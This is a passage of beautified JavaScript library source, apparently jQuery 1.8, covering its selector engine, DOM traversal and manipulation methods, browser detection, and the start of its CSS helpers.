                    L.call(G.childNodes, 0)[0].nodeType
                } catch (a) {
                    L = function(a) {
                        for (var b, c = []; b = this[a]; a++) c.push(b);
                        return c
                    }
                }
                c.matches = function(a, b) {
                    return c(a, null, null, b)
                }, c.matchesSelector = function(a, b) {
                    return c(b, null, null, [a]).length > 0
                }, u = c.getText = function(a) {
                    var b, c = "",
                        d = 0,
                        e = a.nodeType;
                    if (e) {
                        if (1 === e || 9 === e || 11 === e) {
                            if ("string" == typeof a.textContent) return a.textContent;
                            for (a = a.firstChild; a; a = a.nextSibling) c += u(a)
                        } else if (3 === e || 4 === e) return a.nodeValue
                    } else
                        for (; b = a[d]; d++) c += u(b);
                    return c
                }, v = c.isXML = function(a) {
                    var b = a && (a.ownerDocument || a).documentElement;
                    return !!b && "HTML" !== b.nodeName
                }, w = c.contains = G.contains ? function(a, b) {
                    var c = 9 === a.nodeType ? a.documentElement : a,
                        d = b && b.parentNode;
                    return a === d || !!(d && 1 === d.nodeType && c.contains && c.contains(d))
                } : G.compareDocumentPosition ? function(a, b) {
                    return b && !!(16 & a.compareDocumentPosition(b))
                } : function(a, b) {
                    for (; b = b.parentNode;)
                        if (b === a) return !0;
                    return !1
                }, c.attr = function(a, b) {
                    var c, d = v(a);
                    return d || (b = b.toLowerCase()), (c = t.attrHandle[b]) ? c(a) : d || na ? a.getAttribute(b) : (c = a.getAttributeNode(b), c ? "boolean" == typeof a[b] ? a[b] ? b : null : c.specified ? c.value : null : null)
                }, t = c.selectors = {
                    cacheLength: 50,
                    createPseudo: N,
                    match: ja,
                    attrHandle: ma ? {} : {
                        href: function(a) {
                            return a.getAttribute("href", 2)
                        },
                        type: function(a) {
                            return a.getAttribute("type")
                        }
                    },
                    find: {
                        ID: s ? function(a, b, c) {
                            if (typeof b.getElementById !== C && !c) {
                                var d = b.getElementById(a);
                                return d && d.parentNode ? [d] : []
                            }
                        } : function(a, c, d) {
                            if (typeof c.getElementById !== C && !d) {
                                var e = c.getElementById(a);
                                return e ? e.id === a || typeof e.getAttributeNode !== C && e.getAttributeNode("id").value === a ? [e] : b : []
                            }
                        },
                        TAG: la ? function(a, b) {
                            if (typeof b.getElementsByTagName !== C) return b.getElementsByTagName(a)
                        } : function(a, b) {
                            var c = b.getElementsByTagName(a);
                            if ("*" === a) {
                                for (var d, e = [], f = 0; d = c[f]; f++) 1 === d.nodeType && e.push(d);
                                return e
                            }
                            return c
                        },
                        NAME: pa && function(a, b) {
                            if (typeof b.getElementsByName !== C) return b.getElementsByName(name)
                        },
                        CLASS: oa && function(a, b, c) {
                            if (typeof b.getElementsByClassName !== C && !c) return b.getElementsByClassName(a)
                        }
                    },
                    relative: {
                        ">": {
                            dir: "parentNode",
                            first: !0
                        },
                        " ": {
                            dir: "parentNode"
                        },
                        "+": {
                            dir: "previousSibling",
                            first: !0
                        },
                        "~": {
                            dir: "previousSibling"
                        }
                    },
                    preFilter: {
                        ATTR: function(a) {
                            return a[1] = a[1].replace(ia, ""), a[3] = (a[4] || a[5] || "").replace(ia, ""), "~=" === a[2] && (a[3] = " " + a[3] + " "), a.slice(0, 4)
                        },
                        CHILD: function(a) {
                            return a[1] = a[1].toLowerCase(), "nth" === a[1] ? (a[2] || c.error(a[0]), a[3] = +(a[3] ? a[4] + (a[5] || 1) : 2 * ("even" === a[2] || "odd" === a[2])), a[4] = +(a[6] + a[7] || "odd" === a[2])) : a[2] && c.error(a[0]), a
                        },
                        PSEUDO: function(a) {
                            var b, c;
                            return ja.CHILD.test(a[0]) ? null : (a[3] ? a[2] = a[3] : (b = a[4]) && (ba.test(b) && (c = h(b, !0)) && (c = b.indexOf(")", b.length - c) - b.length) && (b = b.slice(0, c), a[0] = a[0].slice(0, c)), a[2] = b), a.slice(0, 3))
                        }
                    },
                    filter: {
                        ID: s ? function(a) {
                            return a = a.replace(ia, ""),
                                function(b) {
                                    return b.getAttribute("id") === a
                                }
                        } : function(a) {
                            return a = a.replace(ia, ""),
                                function(b) {
                                    var c = typeof b.getAttributeNode !== C && b.getAttributeNode("id");
                                    return c && c.value === a
                                }
                        },
                        TAG: function(a) {
                            return "*" === a ? function() {
                                return !0
                            } : (a = a.replace(ia, "").toLowerCase(), function(b) {
                                return b.nodeName && b.nodeName.toLowerCase() === a
                            })
                        },
                        CLASS: function(a) {
                            var b = P[D][a];
                            return b || (b = P(a, new RegExp("(^|" + S + ")" + a + "(" + S + "|$)"))),
                                function(a) {
                                    return b.test(a.className || typeof a.getAttribute !== C && a.getAttribute("class") || "")
                                }
                        },
                        ATTR: function(a, b, d) {
                            return function(e, f) {
                                var g = c.attr(e, a);
                                return null == g ? "!=" === b : !b || (g += "", "=" === b ? g === d : "!=" === b ? g !== d : "^=" === b ? d && 0 === g.indexOf(d) : "*=" === b ? d && g.indexOf(d) > -1 : "$=" === b ? d && g.substr(g.length - d.length) === d : "~=" === b ? (" " + g + " ").indexOf(d) > -1 : "|=" === b && (g === d || g.substr(0, d.length + 1) === d + "-"))
                            }
                        },
                        CHILD: function(a, b, c, d) {
                            return "nth" === a ? function(a) {
                                var b, e, f = a.parentNode;
                                if (1 === c && 0 === d) return !0;
                                if (f)
                                    for (e = 0, b = f.firstChild; b && (1 !== b.nodeType || (e++, a !== b)); b = b.nextSibling);
                                return e -= d, e === c || e % c === 0 && e / c >= 0
                            } : function(b) {
                                var c = b;
                                switch (a) {
                                    case "only":
                                    case "first":
                                        for (; c = c.previousSibling;)
                                            if (1 === c.nodeType) return !1;
                                        if ("first" === a) return !0;
                                        c = b;
                                    case "last":
                                        for (; c = c.nextSibling;)
                                            if (1 === c.nodeType) return !1;
                                        return !0
                                }
                            }
                        },
                        PSEUDO: function(a, b) {
                            var d, e = t.pseudos[a] || t.setFilters[a.toLowerCase()] || c.error("unsupported pseudo: " + a);
                            return e[D] ? e(b) : e.length > 1 ? (d = [a, a, "", b], t.setFilters.hasOwnProperty(a.toLowerCase()) ? N(function(a, c) {
                                for (var d, f = e(a, b), g = f.length; g--;) d = M.call(a, f[g]), a[d] = !(c[d] = f[g])
                            }) : function(a) {
                                return e(a, 0, d)
                            }) : e
                        }
                    },
                    pseudos: {
                        not: N(function(a) {
                            var b = [],
                                c = [],
                                d = x(a.replace(Z, "$1"));
                            return d[D] ? N(function(a, b, c, e) {
                                for (var f, g = d(a, null, e, []), h = a.length; h--;)(f = g[h]) && (a[h] = !(b[h] = f))
                            }) : function(a, e, f) {
                                return b[0] = a, d(b, null, f, c), !c.pop()
                            }
                        }),
                        has: N(function(a) {
                            return function(b) {
                                return c(a, b).length > 0
                            }
                        }),
                        contains: N(function(a) {
                            return function(b) {
                                return (b.textContent || b.innerText || u(b)).indexOf(a) > -1
                            }
                        }),
                        enabled: function(a) {
                            return a.disabled === !1
                        },
                        disabled: function(a) {
                            return a.disabled === !0
                        },
                        checked: function(a) {
                            var b = a.nodeName.toLowerCase();
                            return "input" === b && !!a.checked || "option" === b && !!a.selected
                        },
                        selected: function(a) {
                            return a.parentNode && a.parentNode.selectedIndex, a.selected === !0
                        },
                        parent: function(a) {
                            return !t.pseudos.empty(a)
                        },
                        empty: function(a) {
                            var b;
                            for (a = a.firstChild; a;) {
                                if (a.nodeName > "@" || 3 === (b = a.nodeType) || 4 === b) return !1;
                                a = a.nextSibling
                            }
                            return !0
                        },
                        header: function(a) {
                            return ga.test(a.nodeName)
                        },
                        text: function(a) {
                            var b, c;
                            return "input" === a.nodeName.toLowerCase() && "text" === (b = a.type) && (null == (c = a.getAttribute("type")) || c.toLowerCase() === b)
                        },
                        radio: d("radio"),
                        checkbox: d("checkbox"),
                        file: d("file"),
                        password: d("password"),
                        image: d("image"),
                        submit: e("submit"),
                        reset: e("reset"),
                        button: function(a) {
                            var b = a.nodeName.toLowerCase();
                            return "input" === b && "button" === a.type || "button" === b
                        },
                        input: function(a) {
                            return ha.test(a.nodeName)
                        },
                        focus: function(a) {
                            var b = a.ownerDocument;
                            return a === b.activeElement && (!b.hasFocus || b.hasFocus()) && (!!a.type || !!a.href)
                        },
                        active: function(a) {
                            return a === a.ownerDocument.activeElement
                        },
                        first: f(function(a, b, c) {
                            return [0]
                        }),
                        last: f(function(a, b, c) {
                            return [b - 1]
                        }),
                        eq: f(function(a, b, c) {
                            return [c < 0 ? c + b : c]
                        }),
                        even: f(function(a, b, c) {
                            for (var d = 0; d < b; d += 2) a.push(d);
                            return a
                        }),
                        odd: f(function(a, b, c) {
                            for (var d = 1; d < b; d += 2) a.push(d);
                            return a
                        }),
                        lt: f(function(a, b, c) {
                            for (var d = c < 0 ? c + b : c; --d >= 0;) a.push(d);
                            return a
                        }),
                        gt: f(function(a, b, c) {
                            for (var d = c < 0 ? c + b : c; ++d < b;) a.push(d);
                            return a
                        })
                    }
                }, y = G.compareDocumentPosition ? function(a, b) {
                    return a === b ? (z = !0, 0) : (a.compareDocumentPosition && b.compareDocumentPosition ? 4 & a.compareDocumentPosition(b) : a.compareDocumentPosition) ? -1 : 1
                } : function(a, b) {
                    if (a === b) return z = !0, 0;
                    if (a.sourceIndex && b.sourceIndex) return a.sourceIndex - b.sourceIndex;
                    var c, d, e = [],
                        f = [],
                        h = a.parentNode,
                        i = b.parentNode,
                        j = h;
                    if (h === i) return g(a, b);
                    if (!h) return -1;
                    if (!i) return 1;
                    for (; j;) e.unshift(j), j = j.parentNode;
                    for (j = i; j;) f.unshift(j), j = j.parentNode;
                    c = e.length, d = f.length;
                    for (var k = 0; k < c && k < d; k++)
                        if (e[k] !== f[k]) return g(e[k], f[k]);
                    return k === c ? g(a, f[k], -1) : g(e[k], b, 1)
                }, [0, 0].sort(y), B = !z, c.uniqueSort = function(a) {
                    var b, c = 1;
                    if (z = B, a.sort(y), z)
                        for (; b = a[c]; c++) b === a[c - 1] && a.splice(c--, 1);
                    return a
                }, c.error = function(a) {
                    throw new Error("Syntax error, unrecognized expression: " + a)
                }, x = c.compile = function(a, b) {
                    var c, d = [],
                        e = [],
                        f = R[D][a];
                    if (!f) {
                        for (b || (b = h(a)), c = b.length; c--;) f = m(b[c]), f[D] ? d.push(f) : e.push(f);
                        f = R(a, n(e, d))
                    }
                    return f
                }, F.querySelectorAll && function() {
                    var a, b = p,
                        d = /'|\\/g,
                        e = /\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,
                        f = [":focus"],
                        g = [":active", ":focus"],
                        i = G.matchesSelector || G.mozMatchesSelector || G.webkitMatchesSelector || G.oMatchesSelector || G.msMatchesSelector;
                    ka(function(a) {
                        a.innerHTML = "<select><option selected=''></option></select>", a.querySelectorAll("[selected]").length || f.push("\\[" + S + "*(?:checked|disabled|ismap|multiple|readonly|selected|value)"), a.querySelectorAll(":checked").length || f.push(":checked")
                    }), ka(function(a) {
                        a.innerHTML = "<p test=''></p>", a.querySelectorAll("[test^='']").length && f.push("[*^$]=" + S + "*(?:\"\"|'')"), a.innerHTML = "<input type='hidden'/>", a.querySelectorAll(":enabled").length || f.push(":enabled", ":disabled")
                    }), f = new RegExp(f.join("|")), p = function(a, c, e, g, i) {
                        if (!(g || i || f && f.test(a))) {
                            var j, k, l = !0,
                                m = D,
                                n = c,
                                o = 9 === c.nodeType && a;
                            if (1 === c.nodeType && "object" !== c.nodeName.toLowerCase()) {
                                for (j = h(a), (l = c.getAttribute("id")) ? m = l.replace(d, "\\$&") : c.setAttribute("id", m), m = "[id='" + m + "'] ", k = j.length; k--;) j[k] = m + j[k].join("");
                                n = ea.test(a) && c.parentNode || c, o = j.join(",")
                            }
                            if (o) try {
                                return K.apply(e, L.call(n.querySelectorAll(o), 0)), e
                            } catch (a) {} finally {
                                l || c.removeAttribute("id")
                            }
                        }
                        return b(a, c, e, g, i)
                    }, i && (ka(function(b) {
                        a = i.call(b, "div");
                        try {
                            i.call(b, "[test!='']:sizzle"), g.push("!=", X)
                        } catch (a) {}
                    }), g = new RegExp(g.join("|")), c.matchesSelector = function(b, d) {
                        if (d = d.replace(e, "='$1']"), !(v(b) || g.test(d) || f && f.test(d))) try {
                            var h = i.call(b, d);
                            if (h || a || b.document && 11 !== b.document.nodeType) return h
                        } catch (a) {}
                        return c(d, null, null, [b]).length > 0
                    })
                }(), t.pseudos.nth = t.pseudos.eq, t.filters = q.prototype = t.pseudos, t.setFilters = new q, c.attr = $.attr, $.find = c, $.expr = c.selectors, $.expr[":"] = $.expr.pseudos, $.unique = c.uniqueSort, $.text = c.getText, $.isXMLDoc = c.isXML, $.contains = c.contains
            }(a);
        var Ia = /Until$/,
            Ja = /^(?:parents|prev(?:Until|All))/,
            Ka = /^.[^:#\[\.,]*$/,
            La = $.expr.match.needsContext,
            Ma = {
                children: !0,
                contents: !0,
                next: !0,
                prev: !0
            };
        $.fn.extend({
            find: function(a) {
                var b, c, d, e, f, g, h = this;
                if ("string" != typeof a) return $(a).filter(function() {
                    for (b = 0, c = h.length; b < c; b++)
                        if ($.contains(h[b], this)) return !0
                });
                for (g = this.pushStack("", "find", a), b = 0, c = this.length; b < c; b++)
                    if (d = g.length, $.find(a, this[b], g), b > 0)
                        for (e = d; e < g.length; e++)
                            for (f = 0; f < d; f++)
                                if (g[f] === g[e]) {
                                    g.splice(e--, 1);
                                    break
                                }
                return g
            },
            has: function(a) {
                var b, c = $(a, this),
                    d = c.length;
                return this.filter(function() {
                    for (b = 0; b < d; b++)
                        if ($.contains(this, c[b])) return !0
                })
            },
            not: function(a) {
                return this.pushStack(j(this, a, !1), "not", a)
            },
            filter: function(a) {
                return this.pushStack(j(this, a, !0), "filter", a)
            },
            is: function(a) {
                return !!a && ("string" == typeof a ? La.test(a) ? $(a, this.context).index(this[0]) >= 0 : $.filter(a, this).length > 0 : this.filter(a).length > 0)
            },
            closest: function(a, b) {
                for (var c, d = 0, e = this.length, f = [], g = La.test(a) || "string" != typeof a ? $(a, b || this.context) : 0; d < e; d++)
                    for (c = this[d]; c && c.ownerDocument && c !== b && 11 !== c.nodeType;) {
                        if (g ? g.index(c) > -1 : $.find.matchesSelector(c, a)) {
                            f.push(c);
                            break
                        }
                        c = c.parentNode
                    }
                return f = f.length > 1 ? $.unique(f) : f, this.pushStack(f, "closest", a)
            },
            index: function(a) {
                return a ? "string" == typeof a ? $.inArray(this[0], $(a)) : $.inArray(a.jquery ? a[0] : a, this) : this[0] && this[0].parentNode ? this.prevAll().length : -1
            },
            add: function(a, b) {
                var c = "string" == typeof a ? $(a, b) : $.makeArray(a && a.nodeType ? [a] : a),
                    d = $.merge(this.get(), c);
                return this.pushStack(h(c[0]) || h(d[0]) ? d : $.unique(d))
            },
            addBack: function(a) {
                return this.add(null == a ? this.prevObject : this.prevObject.filter(a))
            }
        }), $.fn.andSelf = $.fn.addBack, $.each({
            parent: function(a) {
                var b = a.parentNode;
                return b && 11 !== b.nodeType ? b : null
            },
            parents: function(a) {
                return $.dir(a, "parentNode")
            },
            parentsUntil: function(a, b, c) {
                return $.dir(a, "parentNode", c)
            },
            next: function(a) {
                return i(a, "nextSibling")
            },
            prev: function(a) {
                return i(a, "previousSibling")
            },
            nextAll: function(a) {
                return $.dir(a, "nextSibling")
            },
            prevAll: function(a) {
                return $.dir(a, "previousSibling")
            },
            nextUntil: function(a, b, c) {
                return $.dir(a, "nextSibling", c)
            },
            prevUntil: function(a, b, c) {
                return $.dir(a, "previousSibling", c)
            },
            siblings: function(a) {
                return $.sibling((a.parentNode || {}).firstChild, a)
            },
            children: function(a) {
                return $.sibling(a.firstChild)
            },
            contents: function(a) {
                return $.nodeName(a, "iframe") ? a.contentDocument || a.contentWindow.document : $.merge([], a.childNodes)
            }
        }, function(a, b) {
            $.fn[a] = function(c, d) {
                var e = $.map(this, b, c);
                return Ia.test(a) || (d = c), d && "string" == typeof d && (e = $.filter(d, e)), e = this.length > 1 && !Ma[a] ? $.unique(e) : e, this.length > 1 && Ja.test(a) && (e = e.reverse()), this.pushStack(e, a, V.call(arguments).join(","))
            }
        }), $.extend({
            filter: function(a, b, c) {
                return c && (a = ":not(" + a + ")"), 1 === b.length ? $.find.matchesSelector(b[0], a) ? [b[0]] : [] : $.find.matches(a, b)
            },
            dir: function(a, c, d) {
                for (var e = [], f = a[c]; f && 9 !== f.nodeType && (d === b || 1 !== f.nodeType || !$(f).is(d));) 1 === f.nodeType && e.push(f), f = f[c];
                return e
            },
            sibling: function(a, b) {
                for (var c = []; a; a = a.nextSibling) 1 === a.nodeType && a !== b && c.push(a);
                return c
            }
        });
        var Na = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
            Oa = / jQuery\d+="(?:null|\d+)"/g,
            Pa = /^\s+/,
            Qa = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
            Ra = /<([\w:]+)/,
            Sa = /<tbody/i,
            Ta = /<|&#?\w+;/,
            Ua = /<(?:script|style|link)/i,
            Va = /<(?:script|object|embed|option|style)/i,
            Wa = new RegExp("<(?:" + Na + ")[\\s/>]", "i"),
            Xa = /^(?:checkbox|radio)$/,
            Ya = /checked\s*(?:[^=]|=\s*.checked.)/i,
            Za = /\/(java|ecma)script/i,
            $a = /^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,
            _a = {
                option: [1, "<select multiple='multiple'>", "</select>"],
                legend: [1, "<fieldset>", "</fieldset>"],
                thead: [1, "<table>", "</table>"],
                tr: [2, "<table><tbody>", "</tbody></table>"],
                td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
                col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
                area: [1, "<map>", "</map>"],
                _default: [0, "", ""]
            },
            ab = k(P),
            bb = ab.appendChild(P.createElement("div"));
        _a.optgroup = _a.option, _a.tbody = _a.tfoot = _a.colgroup = _a.caption = _a.thead, _a.th = _a.td, $.support.htmlSerialize || (_a._default = [1, "X<div>", "</div>"]), $.fn.extend({
                text: function(a) {
                    return $.access(this, function(a) {
                        return a === b ? $.text(this) : this.empty().append((this[0] && this[0].ownerDocument || P).createTextNode(a))
                    }, null, a, arguments.length)
                },
                wrapAll: function(a) {
                    if ($.isFunction(a)) return this.each(function(b) {
                        $(this).wrapAll(a.call(this, b))
                    });
                    if (this[0]) {
                        var b = $(a, this[0].ownerDocument).eq(0).clone(!0);
                        this[0].parentNode && b.insertBefore(this[0]), b.map(function() {
                            for (var a = this; a.firstChild && 1 === a.firstChild.nodeType;) a = a.firstChild;
                            return a
                        }).append(this)
                    }
                    return this
                },
                wrapInner: function(a) {
                    return $.isFunction(a) ? this.each(function(b) {
                        $(this).wrapInner(a.call(this, b))
                    }) : this.each(function() {
                        var b = $(this),
                            c = b.contents();
                        c.length ? c.wrapAll(a) : b.append(a)
                    })
                },
                wrap: function(a) {
                    var b = $.isFunction(a);
                    return this.each(function(c) {
                        $(this).wrapAll(b ? a.call(this, c) : a)
                    })
                },
                unwrap: function() {
                    return this.parent().each(function() {
                        $.nodeName(this, "body") || $(this).replaceWith(this.childNodes)
                    }).end()
                },
                append: function() {
                    return this.domManip(arguments, !0, function(a) {
                        (1 === this.nodeType || 11 === this.nodeType) && this.appendChild(a)
                    })
                },
                prepend: function() {
                    return this.domManip(arguments, !0, function(a) {
                        (1 === this.nodeType || 11 === this.nodeType) && this.insertBefore(a, this.firstChild)
                    })
                },
                before: function() {
                    if (!h(this[0])) return this.domManip(arguments, !1, function(a) {
                        this.parentNode.insertBefore(a, this)
                    });
                    if (arguments.length) {
                        var a = $.clean(arguments);
                        return this.pushStack($.merge(a, this), "before", this.selector)
                    }
                },
                after: function() {
                    if (!h(this[0])) return this.domManip(arguments, !1, function(a) {
                        this.parentNode.insertBefore(a, this.nextSibling)
                    });
                    if (arguments.length) {
                        var a = $.clean(arguments);
                        return this.pushStack($.merge(this, a), "after", this.selector)
                    }
                },
                remove: function(a, b) {
                    for (var c, d = 0; null != (c = this[d]); d++) a && !$.filter(a, [c]).length || (!b && 1 === c.nodeType && ($.cleanData(c.getElementsByTagName("*")), $.cleanData([c])), c.parentNode && c.parentNode.removeChild(c));
                    return this
                },
                empty: function() {
                    for (var a, b = 0; null != (a = this[b]); b++)
                        for (1 === a.nodeType && $.cleanData(a.getElementsByTagName("*")); a.firstChild;) a.removeChild(a.firstChild);
                    return this
                },
                clone: function(a, b) {
                    return a = null != a && a, b = null == b ? a : b, this.map(function() {
                        return $.clone(this, a, b)
                    })
                },
                html: function(a) {
                    return $.access(this, function(a) {
                        var c = this[0] || {},
                            d = 0,
                            e = this.length;
                        if (a === b) return 1 === c.nodeType ? c.innerHTML.replace(Oa, "") : b;
                        if ("string" == typeof a && !Ua.test(a) && ($.support.htmlSerialize || !Wa.test(a)) && ($.support.leadingWhitespace || !Pa.test(a)) && !_a[(Ra.exec(a) || ["", ""])[1].toLowerCase()]) {
                            a = a.replace(Qa, "<$1></$2>");
                            try {
                                for (; d < e; d++) c = this[d] || {}, 1 === c.nodeType && ($.cleanData(c.getElementsByTagName("*")), c.innerHTML = a);
                                c = 0
                            } catch (a) {}
                        }
                        c && this.empty().append(a)
                    }, null, a, arguments.length)
                },
                replaceWith: function(a) {
                    return h(this[0]) ? this.length ? this.pushStack($($.isFunction(a) ? a() : a), "replaceWith", a) : this : $.isFunction(a) ? this.each(function(b) {
                        var c = $(this),
                            d = c.html();
                        c.replaceWith(a.call(this, b, d))
                    }) : ("string" != typeof a && (a = $(a).detach()), this.each(function() {
                        var b = this.nextSibling,
                            c = this.parentNode;
                        $(this).remove(), b ? $(b).before(a) : $(c).append(a)
                    }))
                },
                detach: function(a) {
                    return this.remove(a, !0)
                },
                domManip: function(a, c, d) {
                    a = [].concat.apply([], a);
                    var e, f, g, h, i = 0,
                        j = a[0],
                        k = [],
                        m = this.length;
                    if (!$.support.checkClone && m > 1 && "string" == typeof j && Ya.test(j)) return this.each(function() {
                        $(this).domManip(a, c, d)
                    });
                    if ($.isFunction(j)) return this.each(function(e) {
                        var f = $(this);
                        a[0] = j.call(this, e, c ? f.html() : b), f.domManip(a, c, d)
                    });
                    if (this[0]) {
                        if (e = $.buildFragment(a, this, k), g = e.fragment, f = g.firstChild, 1 === g.childNodes.length && (g = f), f)
                            for (c = c && $.nodeName(f, "tr"), h = e.cacheable || m - 1; i < m; i++) d.call(c && $.nodeName(this[i], "table") ? l(this[i], "tbody") : this[i], i === h ? g : $.clone(g, !0, !0));
                        g = f = null, k.length && $.each(k, function(a, b) {
                            b.src ? $.ajax ? $.ajax({
                                url: b.src,
                                type: "GET",
                                dataType: "script",
                                async: !1,
                                global: !1,
                                throws: !0
                            }) : $.error("no ajax") : $.globalEval((b.text || b.textContent || b.innerHTML || "").replace($a, "")), b.parentNode && b.parentNode.removeChild(b)
                        })
                    }
                    return this
                }
            }), $.buildFragment = function(a, c, d) {
                var e, f, g, h = a[0];
                return c = c || P, c = !c.nodeType && c[0] || c, c = c.ownerDocument || c, 1 === a.length && "string" == typeof h && h.length < 512 && c === P && "<" === h.charAt(0) && !Va.test(h) && ($.support.checkClone || !Ya.test(h)) && ($.support.html5Clone || !Wa.test(h)) && (f = !0, e = $.fragments[h], g = e !== b), e || (e = c.createDocumentFragment(), $.clean(a, c, e, d), f && ($.fragments[h] = g && e)), {
                    fragment: e,
                    cacheable: f
                }
            }, $.fragments = {}, $.each({
                appendTo: "append",
                prependTo: "prepend",
                insertBefore: "before",
                insertAfter: "after",
                replaceAll: "replaceWith"
            }, function(a, b) {
                $.fn[a] = function(c) {
                    var d, e = 0,
                        f = [],
                        g = $(c),
                        h = g.length,
                        i = 1 === this.length && this[0].parentNode;
                    if ((null == i || i && 11 === i.nodeType && 1 === i.childNodes.length) && 1 === h) return g[b](this[0]), this;
                    for (; e < h; e++) d = (e > 0 ? this.clone(!0) : this).get(), $(g[e])[b](d), f = f.concat(d);
                    return this.pushStack(f, a, g.selector)
                }
            }), $.extend({
                clone: function(a, b, c) {
                    var d, e, f, g;
                    if ($.support.html5Clone || $.isXMLDoc(a) || !Wa.test("<" + a.nodeName + ">") ? g = a.cloneNode(!0) : (bb.innerHTML = a.outerHTML, bb.removeChild(g = bb.firstChild)), !($.support.noCloneEvent && $.support.noCloneChecked || 1 !== a.nodeType && 11 !== a.nodeType || $.isXMLDoc(a)))
                        for (n(a, g), d = o(a), e = o(g), f = 0; d[f]; ++f) e[f] && n(d[f], e[f]);
                    if (b && (m(a, g), c))
                        for (d = o(a), e = o(g), f = 0; d[f]; ++f) m(d[f], e[f]);
                    return d = e = null, g
                },
                clean: function(a, b, c, d) {
                    var e, f, g, h, i, j, l, m, n, q, r, s = b === P && ab,
                        t = [];
                    for (b && "undefined" != typeof b.createDocumentFragment || (b = P), e = 0; null != (g = a[e]); e++)
                        if ("number" == typeof g && (g += ""), g) {
                            if ("string" == typeof g)
                                if (Ta.test(g)) {
                                    for (s = s || k(b), l = b.createElement("div"), s.appendChild(l), g = g.replace(Qa, "<$1></$2>"), h = (Ra.exec(g) || ["", ""])[1].toLowerCase(), i = _a[h] || _a._default, j = i[0], l.innerHTML = i[1] + g + i[2]; j--;) l = l.lastChild;
                                    if (!$.support.tbody)
                                        for (m = Sa.test(g), n = "table" !== h || m ? "<table>" !== i[1] || m ? [] : l.childNodes : l.firstChild && l.firstChild.childNodes, f = n.length - 1; f >= 0; --f) $.nodeName(n[f], "tbody") && !n[f].childNodes.length && n[f].parentNode.removeChild(n[f]);
                                    !$.support.leadingWhitespace && Pa.test(g) && l.insertBefore(b.createTextNode(Pa.exec(g)[0]), l.firstChild), g = l.childNodes, l.parentNode.removeChild(l)
                                } else g = b.createTextNode(g);
                            g.nodeType ? t.push(g) : $.merge(t, g)
                        }
                    if (l && (g = l = s = null), !$.support.appendChecked)
                        for (e = 0; null != (g = t[e]); e++) $.nodeName(g, "input") ? p(g) : "undefined" != typeof g.getElementsByTagName && $.grep(g.getElementsByTagName("input"), p);
                    if (c)
                        for (q = function(a) {
                                if (!a.type || Za.test(a.type)) return d ? d.push(a.parentNode ? a.parentNode.removeChild(a) : a) : c.appendChild(a)
                            }, e = 0; null != (g = t[e]); e++) $.nodeName(g, "script") && q(g) || (c.appendChild(g), "undefined" != typeof g.getElementsByTagName && (r = $.grep($.merge([], g.getElementsByTagName("script")), q), t.splice.apply(t, [e + 1, 0].concat(r)), e += r.length));
                    return t
                },
                cleanData: function(a, b) {
                    for (var c, d, e, f, g = 0, h = $.expando, i = $.cache, j = $.support.deleteExpando, k = $.event.special; null != (e = a[g]); g++)
                        if ((b || $.acceptData(e)) && (d = e[h], c = d && i[d])) {
                            if (c.events)
                                for (f in c.events) k[f] ? $.event.remove(e, f) : $.removeEvent(e, f, c.handle);
                            i[d] && (delete i[d], j ? delete e[h] : e.removeAttribute ? e.removeAttribute(h) : e[h] = null, $.deletedIds.push(d))
                        }
                }
            }),
            function() {
                var a, b;
                $.uaMatch = function(a) {
                    a = a.toLowerCase();
                    var b = /(chrome)[ \/]([\w.]+)/.exec(a) || /(webkit)[ \/]([\w.]+)/.exec(a) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a) || /(msie) ([\w.]+)/.exec(a) || a.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a) || [];
                    return {
                        browser: b[1] || "",
                        version: b[2] || "0"
                    }
                }, a = $.uaMatch(R.userAgent), b = {}, a.browser && (b[a.browser] = !0, b.version = a.version), b.chrome ? b.webkit = !0 : b.webkit && (b.safari = !0), $.browser = b, $.sub = function() {
                    function a(b, c) {
                        return new a.fn.init(b, c)
                    }
                    $.extend(!0, a, this), a.superclass = this, a.fn = a.prototype = this(), a.fn.constructor = a, a.sub = this.sub, a.fn.init = function c(c, d) {
                        return d && d instanceof $ && !(d instanceof a) && (d = a(d)), $.fn.init.call(this, c, d, b)
                    }, a.fn.init.prototype = a.fn;
                    var b = a(P);
                    return a
                }
            }();
        var cb, db, eb, fb = /alpha\([^)]*\)/i,
            gb = /opacity=([^)]*)/,
            hb = /^(top|right|bottom|left)$/,
            ib = /^(none|table(?!-c[ea]).+)/,
            jb = /^margin/,
            kb = new RegExp("^(" + _ + ")(.*)$", "i"),
            lb = new RegExp("^(" + _ + ")(?!px)[a-z%]+$", "i"),
            mb = new RegExp("^([-+])=(" + _ + ")", "i"),
            nb = {},
            ob = {
                position: "absolute",
                visibility: "hidden",
                display: "block"
            },
            pb = {
                letterSpacing: 0,
                fontWeight: 400
            },
            qb = ["Top", "Right", "Bottom", "Left"],
            rb = ["Webkit", "O", "Moz", "ms"],
            sb = $.fn.toggle;
        $.fn.extend({
            css: function(a, c) {
                return $.access(this, function(a, c, d) {
                    return d !== b ? $.style(a, c, d) : $.css(a, c)
                }, a, c, arguments.length > 1)
            },
            show: function() {
                return s(this, !0)
            },
            hide: function() {
                return s(this)
            },
            toggle: function(a, b) {
                var c = "boolean" == typeof a;
                return $.isFunction(a) && $.isFunction(b) ? sb.apply(this, arguments) : this.each(function() {
                    (c ? a : r(this)) ? $(this).show(): $(this).hide()
                })
            }
        }), $.extend({
            cssHooks: {
                opacity: {
                    get: function(a, b) {
                        if (b) {
                            var c = cb(a, "opacity");
                            return "" === c ? "1" : c
                        }
                    }
                }
            },
            cssNumber: {
                fillOpacity: !0,
                fontWeight: !0,
                lineHeight: !0,
                opacity: !0,
                orphans: !0,
                widows: !0,
                zIndex: !0,
                zoom: !0
            },
            cssProps: {
                float: $.support.cssFloat ? "cssFloat" : "styleFloat"
            },
            style: function(a, c, d, e) {
                if (a && 3 !== a.nodeType && 8 !== a.nodeType && a.style) {
                    var f, g, h, i = $.camelCase(c),
                        j = a.style;
